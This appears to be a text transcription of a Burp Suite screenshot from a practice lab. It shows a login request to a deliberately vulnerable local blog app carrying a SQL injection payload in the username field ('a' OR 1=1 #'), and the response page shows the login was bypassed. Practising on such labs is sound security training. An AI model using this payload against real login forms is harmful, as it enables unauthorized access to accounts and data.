 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.9.2-33046 (Early Adopter) - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vuln-blog-web/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 48
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.6668.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/vuln-blog-web/login.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: menu_contracted=false; PHPSESSID=lifnt4pjplrhi39tef4luim23h
21 Connection: keep-alive
22
23 username=a'+OR+1%3D1+%23&password=123&login-btn=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
VulnBlog Logout
Recent Posts
Darkness
Demands
USER MAR 18, 2025
My new poems.
Read More
Inspiration
for you
USER MAR 18, 2025
Inspiration for you
innovation
inspiration
Search
Search...
Topics
Poems
Quotes
Fiction
Biography
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes
Done (followed 1 redirection) 3,671 bytes | 15 millis
Event log All issues Memory: 175.7MB